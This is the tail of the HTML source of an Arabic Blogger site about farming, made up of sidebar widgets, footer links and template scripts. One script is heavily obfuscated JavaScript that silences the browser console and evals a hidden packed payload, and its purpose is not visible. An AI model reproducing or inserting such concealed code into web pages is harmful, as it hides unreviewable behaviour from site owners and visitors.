</div><div class='widget HTML' data-version='1' id='HTML50'>
<div id='search-form'>
<form onkeyup='return updateScript();'>
<div id='search-result-loader'>
<i class='fa fa-spinner fa-spin'></i>
</div>
<input id='feed-q-input' onkeyup='resetField();' placeholder='ابحث...' type='text'/>
</form>
<div id='search-result-container'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML58'>
<h2 class='title'>
تابعنا على الفيس بوك
</h2>
<div id='fb-box-content'>
<script type='text/javascript'>
                          var fbwidth = document.getElementById('fb-box-content').offsetWidth;var fb_burl = 'alsonbola.brush.cutter';/*<![CDATA[*/document.write('<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/'+fb_burl+'&width='+fbwidth+'&height=300&colorscheme=light&show_faces=true&header=false&stream=false&show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:'+fbwidth+'px; height:300px;" allowTransparency="true"></iframe>');/*]]>*/</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>
تابعنا على تويتر
</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/al_sonbola" data-widget-id="605881491969601536">Tweets by @al_sonbola</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar left B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>المشاركات الشائعة</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.al-sonbola.com/2017/04/blog-post.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhX4M3DOB_L-9y_81C063Is-rNuvcMzCaj2rNLqHqfr_FHb6JlDIYdJZc-_TuYeCcN5t6w1DYzxG36WP9qtCxj7ZlOZybSz5wJWgWkzCp3YOSYsForbXCleW3QTryCiooTnj-0IeeTYoiZj/w72-h72-p-k-no-nu/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A3%25D9%25A4.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.al-sonbola.com/2017/04/blog-post.html'>العزاقة اليدوية - الحراثة اليدوية</a></div>
<div class='item-snippet'>  متوفر لدينا الحراثة اليدوية .. تستخدم للحدائق و خطوط الذرة والمحاصيل          شاهد الفيديو :           </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.al-sonbola.com/2016/09/blog-post_20.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Gpl39wMh0z-nq3S_91N91r7eP1huT4I-IqpMkT5s6L8UGUI1X2B1xNzdh3x7Eu9_k6rw-ikA-ddXZn835xB5eljei7adQFYet6tb50BiSyqUNyb8W_x7lCosuFUsNdv31fKQtZK9rCed/w72-h72-p-k-no-nu/%25D8%25A7%25D9%2584%25D9%2582%25D8%25B6%25D8%25A7%25D8%25A1+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25A7%25D9%2584%25D9%2581%25D8%25A6%25D8%25B1%25D8%25A7%25D9%2586.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.al-sonbola.com/2016/09/blog-post_20.html'>التخلص من الفئران بطريقة طبيعية </a></div>
<div class='item-snippet'> الفئران  تلك الحيوانات التي لا يتقبلها الانسان حوله  تصبح في عديد من المواسم كابوس مزعج يعيشه الفرد خصوصا مع حساسية النساء من  مثل هذه الحي...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.al-sonbola.com/2016/09/blog-post_21.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSpxrfRfGxRoa4QEPuemZabIfFQlL18Aa6Uw5lvfcVydexXTFP4yqTT9TtweTCsv2Hg4wEUlQo0vLmeG1wgbAlBmGNtNZSDHflGXdTJrX_QlcUWTiDzVLswgUTS3qc09p1SEEU8bdpklxf/w72-h72-p-k-no-nu/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B0%25D8%25B1%25D8%25A9.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.al-sonbola.com/2016/09/blog-post_21.html'>زراعة الذرة لتوفير علف الماشية </a></div>
<div class='item-snippet'> تعتبر الذرة من الاعلاف التي من تزويد مزارع تربية المواشي بالمواد  الطاقية, وذلك نظرا لارتفاع قيمة الوحدة العلفية للذرة من الطاقة حيث يمكن  ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display : none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
يتم التشغيل بواسطة <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1425343171230602199?po\x3d7073649173260311263\x26origin\x3dhttps://www.al-sonbola.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-right section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>آخر المواضيع</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-right no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-right section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>موضوع عشوائي</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='الفيسبوك' href='#' target='_blank' title='الفيسبوك'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='#' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
<!-- Footer copyright -->
<div class='copyright'>تصميم <a href='http://soratemplates.com/' rel='dofollow'>سورا</a> و تعريب <a href='http://www.codatey.top' id='cdtblog'> كوداتي </a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
$(function () {
	$('.widget.LinkList a[href*="behance.net"] i').addClass("fa fa-behance");
	$('.widget.LinkList a[href*="facebook.com"] i').addClass("fa fa-facebook");
	$('.widget.LinkList a[href*="twitter.com"] i').addClass("fa fa-twitter");
	$('.widget.LinkList a[href*="bloglovin.com"] i').addClass("fa fa-heart");
	$('.widget.LinkList a[href*="dribbble.com"] i').addClass("fa fa-dribbble");
	$('.widget.LinkList a[href*="flickr.com"] i').addClass("fa fa-flickr");
	$('.widget.LinkList a[href*="snapchat.com"] i').addClass("fa fa-snapchat");
	$('.widget.LinkList a[href*="plus.google.com"] i').addClass("fa fa-google-plus");
	$('.widget.LinkList a[href*="instagram.com"] i').addClass("fa fa-instagram");
	$('.widget.LinkList a[href*="linkedin.com"] i').addClass("fa fa-linkedin");
	$('.widget.LinkList a[href*="pinterest.com"] i').addClass("fa fa-pinterest");
	$('.widget.LinkList a[href*="vimeo.com"] i').addClass("fa fa-vimeo-square");
	$('.widget.LinkList a[href*="youtube.com"] i').addClass("fa fa-youtube");
	$('.widget.LinkList a[href*="vine.co"] i').addClass("fa fa-vine");
	$('.widget.LinkList a[href*="soundcloud.com"] i').addClass("fa fa-soundcloud");
	$('.widget.LinkList a[href*="goodreads.com"] i').addClass("fa fa-book");
	$('.widget.LinkList a[href*="deviantart.com"] i').addClass("fa fa-deviantart");
	$('.widget.LinkList a[href*="foursquare.com"] i').addClass("fa fa-foursquare");
	$('.widget.LinkList a[href*="reddit.com"] i').addClass("fa fa-reddit");
	$('.widget.LinkList a[href*="tumblr.com"] i').addClass("fa fa-tumblr");
	$('.widget.LinkList a[href*="spotify.com"] i').addClass("fa fa-spotify");
	$('.widget.LinkList a[href*="twitch.tv"] i').addClass("fa fa-twitch");
	$('.widget.LinkList a[href*="vk.com"] i').addClass("fa fa-vk");
	$('.widget.LinkList a[href*="mailto"] i').addClass("fa fa-envelope");
	$('.widget.LinkList a[href*="shop"] i').addClass("fa fa-shopping-cart");
	$('.widget.LinkList a[href*="feeds/posts/default"] i').addClass("fa fa-rss");
	$('.widget.LinkList a[href*="feeds/comments/default"] i').addClass("fa fa-rss");
	$('.widget.LinkList a[href*="feeds.feedburner.com"] i').addClass("fa fa-rss");
	$('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
	$('.widget.LinkList a[href*="etsy.com"] i').addClass("fa fa-shopping-cart");
	$('.widget.LinkList a[href*="behance.net"]').addClass("behance");
	$('.widget.LinkList a[href*="facebook.com"]').addClass("facebook");
	$('.widget.LinkList a[href*="twitter.com"]').addClass("twitter");
	$('.widget.LinkList a[href*="bloglovin.com"]').addClass("bloglovin");
	$('.widget.LinkList a[href*="dribbble.com"]').addClass("dribbble");
	$('.widget.LinkList a[href*="flickr.com"]').addClass("flickr");
	$('.widget.LinkList a[href*="snapchat.com"]').addClass("snapchat");
	$('.widget.LinkList a[href*="plus.google.com"]').addClass("google-plus");
	$('.widget.LinkList a[href*="instagram.com"]').addClass("instagram");
	$('.widget.LinkList a[href*="linkedin.com"]').addClass("linkedin");
	$('.widget.LinkList a[href*="pinterest.com"]').addClass("pinterest");
	$('.widget.LinkList a[href*="vimeo.com"]').addClass("vimeo");
	$('.widget.LinkList a[href*="youtube.com"]').addClass("youtube");
	$('.widget.LinkList a[href*="vine.co"]').addClass("vine");
	$('.widget.LinkList a[href*="soundcloud.com"]').addClass("soundcloud");
	$('.widget.LinkList a[href*="reddit.com"]').addClass("reddit");
	$('.widget.LinkList a[href*="vk.com"]').addClass("vk");
	$('.widget.LinkList a[href*="facebook.com"] span').replaceWith("<span>like</span>")
});
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
! function(e) {
    e.fn.readingTime = function(n) {
        var t = {
                readingTimeTarget: ".eta",
                wordCountTarget: null,
                wordsPerMinute: 200,
                round: !0,
                lang: "ar",
                lessThanAMinuteString: "",
                prependTimeString: "المدة المقدرة للقراءة : ",
                prependWordString: "",
                remotePath: null,
                remoteTarget: null,
                success: function() {},
                error: function() {}
            },
            i = this,
            r = e(this);
        i.settings = e.extend({}, t, n);
        var a = i.settings;
        if (!this.length) return a.error.call(this), this;
        if ("it" == a.lang) var s = a.lessThanAMinuteString || "Meno di un minuto",
            l = "minute";
        else if ("ar" == a.lang) var s = a.lessThanAMinuteString || "أقل من دقيقة",
            l = "(دقائق)";
        else var s = a.lessThanAMinuteString || "Less than a minute",
            l = "minute";
        var u = function(n) {
            if ("" !== n) {
                var t = n.trim().split(/\s+/g).length,
                    i = a.wordsPerMinute / 60,
                    r = t / i;
                if (a.round === !0) var u = Math.round(r / 60);
                else var u = Math.floor(r / 60);
                var g = Math.round(r - 60 * u);
                if (a.round === !0) e(a.readingTimeTarget).text(u > 0 ? a.prependTimeString + u + " " + l : a.prependTimeString + s);
                else {
                    var o = u + ":" + g;
                    e(a.readingTimeTarget).text(a.prependTimeString + o)
                }
                "" !== a.wordCountTarget && void 0 !== a.wordCountTarget && e(a.wordCountTarget).text(a.prependWordString + t), a.success.call(this)
            } else a.error.call(this, "لا يوجد محتوى لإحتسابه")
        };
        r.each(function() {
            null != a.remotePath && null != a.remoteTarget ? e.get(a.remotePath, function(n) {
                u(e("<div>").html(n).find(a.remoteTarget).text())
            }) : u(r.text())
        })
    }
}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display : inline-block;
padding-left: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[
var _0xbfa9=['Y2hhckNvZGVBdA==','cmV0dXJuIChmdW5jdGlvbigpIA==','e30uY29uc3RydWN0b3IoInJldHVybiB0aGlzIikoICk=','Y29uc29sZQ==','bG9n','d2Fybg==','ZGVidWc=','aW5mbw==','ZXJyb3I=','dHJhY2U=','ZXhjZXB0aW9u','dG9TdHJpbmc=','cmVwbGFjZQ==','XHcr','[base64]/[base64]','[base64]','c3BsaXQ=','bGVuZ3Ro','ZnJvbUNoYXJDb2Rl'];(function(_0x3ceb53,_0x529d26){var _0x46ef3c=function(_0x4225b8){while(--_0x4225b8){_0x3ceb53['push'](_0x3ceb53['shift']());}};var _0x520764=function(){var _0x4b7144={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x5d11ea,_0x403971,_0x302a06,_0x1b1dc9){_0x1b1dc9=_0x1b1dc9||{};var _0x1ccc57=_0x403971+'='+_0x302a06;var _0x506c91=0x0;for(var _0x506c91=0x0,_0xe0b99=_0x5d11ea['length'];_0x506c91<_0xe0b99;_0x506c91++){var _0x258198=_0x5d11ea[_0x506c91];_0x1ccc57+=';\x20'+_0x258198;var _0x73cdc7=_0x5d11ea[_0x258198];_0x5d11ea['push'](_0x73cdc7);_0xe0b99=_0x5d11ea['length'];if(_0x73cdc7!==!![]){_0x1ccc57+='='+_0x73cdc7;}}_0x1b1dc9['cookie']=_0x1ccc57;},'removeCookie':function(){return'dev';},'getCookie':function(_0x3b95c7,_0x1235b4){_0x3b95c7=_0x3b95c7||function(_0x135ff7){return _0x135ff7;};var _0x30eeff=_0x3b95c7(new RegExp('(?:^|;\x20)'+_0x1235b4['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x6da5ed=function(_0x144870,_0xa53e50){_0x144870(++_0xa53e50);};_0x6da5ed(_0x46ef3c,_0x529d26);return _0x30eeff?decodeURIComponent(_0x30eeff[0x1]):undefined;}};var _0x3ace14=function(){var _0x5d2678=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x5d2678['test'](_0x4b7144['removeCookie']['toString']());};_0x4b7144['updateCookie']=_0x3ace14;var _0xf243ac='';var _0x97a92a=_0x4b7144['updateCookie']();if(!_0x97a92a){_0x4b7144['setCookie'](['*'],'counter',0x1);}else if(_0x97a92a){_0xf243ac=_0x4b7144['getCookie'](null,'counter');}else{_0x4b7144['removeCookie']();}};_0x520764();}(_0xbfa9,0x83));var _0x9bfa=function(_0x56789c,_0x96af24){_0x56789c=_0x56789c-0x0;var _0x5b0228=_0xbfa9[_0x56789c];if(_0x9bfa['initialized']===undefined){(function(){var _0x4de5b6;try{var _0x3cb5d3=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x4de5b6=_0x3cb5d3();}catch(_0x8d0fc9){_0x4de5b6=window;}var _0x356f72='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x4de5b6['atob']||(_0x4de5b6['atob']=function(_0x232cee){var _0x1d57a5=String(_0x232cee)['replace'](/=+$/,'');for(var _0x116994=0x0,_0x33be4d,_0x3831e5,_0x220c4c=0x0,_0x22c282='';_0x3831e5=_0x1d57a5['charAt'](_0x220c4c++);~_0x3831e5&&(_0x33be4d=_0x116994%0x4?_0x33be4d*0x40+_0x3831e5:_0x3831e5,_0x116994++%0x4)?_0x22c282+=String['fromCharCode'](0xff&_0x33be4d>>(-0x2*_0x116994&0x6)):0x0){_0x3831e5=_0x356f72['indexOf'](_0x3831e5);}return _0x22c282;});}());_0x9bfa['base64DecodeUnicode']=function(_0x18dea0){var _0xb1cf0e=atob(_0x18dea0);var _0x50a1b5=[];for(var _0x5adaeb=0x0,_0x5a1111=_0xb1cf0e['length'];_0x5adaeb<_0x5a1111;_0x5adaeb++){_0x50a1b5+='%'+('00'+_0xb1cf0e['charCodeAt'](_0x5adaeb)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x50a1b5);};_0x9bfa['data']={};_0x9bfa['initialized']=!![];}var _0x529968=_0x9bfa['data'][_0x56789c];if(_0x529968===undefined){var _0x4820b3=function(_0xf37e61){this['rc4Bytes']=_0xf37e61;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4820b3['prototype']['checkState']=function(){var _0xcf2df1=new RegExp(this['firstState']+this['secondState']);return this['runState'](_0xcf2df1['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};_0x4820b3['prototype']['runState']=function(_0x24aa62){if(!Boolean(~_0x24aa62)){return _0x24aa62;}return this['getState'](this['rc4Bytes']);};_0x4820b3['prototype']['getState']=function(_0x309764){for(var _0x4d9586=0x0,_0x4d2cd0=this['states']['length'];_0x4d9586<_0x4d2cd0;_0x4d9586++){this['states']['push'](Math['round'](Math['random']()));_0x4d2cd0=this['states']['length'];}return _0x309764(this['states'][0x0]);};new _0x4820b3(_0x9bfa)['checkState']();_0x5b0228=_0x9bfa['base64DecodeUnicode'](_0x5b0228);_0x9bfa['data'][_0x56789c]=_0x5b0228;}else{_0x5b0228=_0x529968;}return _0x5b0228;};var ie='17',xei='14',ieux='3',ze='0;';xi=ez=ix=ioux=lx=eix=xl=io='';var xoi,eex,xoiux,eez;xoi=ie[_0x9bfa('0x0')];for(i=0x0;i<xoi;i++)io+=String[_0x9bfa('0x1')](ie[_0x9bfa('0x2')](i)^0x2);xl=unescape(io);eex=xei[_0x9bfa('0x0')];for(i=0x0;i<eex;i++)eix+=String['fromCharCode'](xei[_0x9bfa('0x2')](i)^0x2);lx=unescape(eix);xoiux=ieux[_0x9bfa('0x0')];for(i=0x0;i<xoiux;i++)ioux+=String[_0x9bfa('0x1')](ieux[_0x9bfa('0x2')](i)^0x2);ix=unescape(ioux);eez=ze[_0x9bfa('0x0')];for(i=0x0;i<eez;i++)ez+=String[_0x9bfa('0x1')](ze[_0x9bfa('0x2')](i)^0x2);xi=unescape(ez);eval(function(_0x3bee1b,_0x54e403,_0xdf3226,_0x1294ab,_0x492ffd,_0x5b8ec5){var _0xed4aa0=function(){var _0x39c5fd=!![];return function(_0x55d02c,_0x10c290){var _0x2de1b7=_0x39c5fd?function(){if(_0x10c290){var _0x4c1105=_0x10c290['apply'](_0x55d02c,arguments);_0x10c290=null;return _0x4c1105;}}:function(){};_0x39c5fd=![];return _0x2de1b7;};}();var _0x3ec45f=_0xed4aa0(this,function(){var _0x1deb03=function(){return'\x64\x65\x76';},_0xd05ad8=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2f9d6b=function(){var _0x94765d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x94765d['\x74\x65\x73\x74'](_0x1deb03['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5bc799=function(){var _0x2092f3=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x2092f3['\x74\x65\x73\x74'](_0xd05ad8['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5765c1=function(_0x698b39){var _0x47d3e1=~-0x1>>0x1+0xff%0x0;if(_0x698b39['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x47d3e1)){_0xe214ad(_0x698b39);}};var _0xe214ad=function(_0xc5dddc){var _0x2795ee=~-0x4>>0x1+0xff%0x0;if(_0xc5dddc['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2795ee){_0x5765c1(_0xc5dddc);}};if(!_0x2f9d6b()){if(!_0x5bc799()){_0x5765c1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5765c1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5765c1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3ec45f();var _0x185b31=function(){var _0x10c63f=!![];return function(_0x547872,_0x103d53){var _0x5e5e5e=_0x10c63f?function(){if(_0x103d53){var _0x16320d=_0x103d53['apply'](_0x547872,arguments);_0x103d53=null;return _0x16320d;}}:function(){};_0x10c63f=![];return _0x5e5e5e;};}();var _0x582fd9=_0x185b31(this,function(){var _0x4881b8=function(){};var _0x1e15b7;try{var _0x57c297=Function(_0x9bfa('0x3')+_0x9bfa('0x4')+');');_0x1e15b7=_0x57c297();}catch(_0x44043f){_0x1e15b7=window;}if(!_0x1e15b7[_0x9bfa('0x5')]){_0x1e15b7[_0x9bfa('0x5')]=function(_0x260a66){var _0x1294ab={};_0x1294ab[_0x9bfa('0x6')]=_0x260a66;_0x1294ab[_0x9bfa('0x7')]=_0x260a66;_0x1294ab[_0x9bfa('0x8')]=_0x260a66;_0x1294ab[_0x9bfa('0x9')]=_0x260a66;_0x1294ab[_0x9bfa('0xa')]=_0x260a66;_0x1294ab['exception']=_0x260a66;_0x1294ab[_0x9bfa('0xb')]=_0x260a66;return _0x1294ab;}(_0x4881b8);}else{_0x1e15b7['console'][_0x9bfa('0x6')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0x7')]=_0x4881b8;_0x1e15b7['console']['debug']=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0x9')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0xa')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0xc')]=_0x4881b8;_0x1e15b7[_0x9bfa('0x5')][_0x9bfa('0xb')]=_0x4881b8;}});_0x582fd9();_0x492ffd=function(_0x58ebbe){return(_0x58ebbe<_0x54e403?'':_0x492ffd(parseInt(_0x58ebbe/_0x54e403)))+(xl<(_0x58ebbe%=_0x54e403)?String[_0x9bfa('0x1')](_0x58ebbe+parseInt(xi)):_0x58ebbe[_0x9bfa('0xd')](lx));};if(!''[_0x9bfa('0xe')](/^/,String)){for(;_0xdf3226--;)_0x5b8ec5[_0x492ffd(_0xdf3226)]=_0x1294ab[_0xdf3226]||_0x492ffd(_0xdf3226);_0x1294ab=[function(_0x3946d5){return _0x5b8ec5[_0x3946d5];}];_0x492ffd=function(){return _0x9bfa('0xf');};_0xdf3226=ix;}for(;_0xdf3226--;)_0x1294ab[_0xdf3226]&&(_0x3bee1b=_0x3bee1b['replace'](new RegExp('\x5cb'+_0x492ffd(_0xdf3226)+'\x5cb','g'),_0x1294ab[_0xdf3226]));return _0x3bee1b;}(_0x9bfa('0x10'),0x3e,0x8f,_0x9bfa('0x11')[_0x9bfa('0x12')]('\x20'),0x0,{}));
//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});
(function(c){"function"===typeof define&&define.amd?define(["jquery"],c):"object"===typeof module&&"object"===typeof module.exports?c(require("jquery")):c(jQuery)})(function(c){function b(a,b){return b[plural=0===a?0:1===a?1:2===a?2:3<=a%100&&10>=a%100?3:11<=a%100?4:5]}c.timeago.settings.strings={prefixAgo:"\u0645\u0646\u0630",prefixFromNow:"\u0628\u0639\u062f",suffixAgo:null,suffixFromNow:null,second:function(a){return b(a,"\u0623\u0642\u0644 \u0645\u0646 \u062b\u0627\u0646\u064a\u0629;\u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629;\u062b\u0627\u0646\u064a\u062a\u064a\u0646;%d \u062b\u0648\u0627\u0646\u064d;%d \u062b\u0627\u0646\u064a\u0629;%d \u062b\u0627\u0646\u064a\u0629".split(";"))},
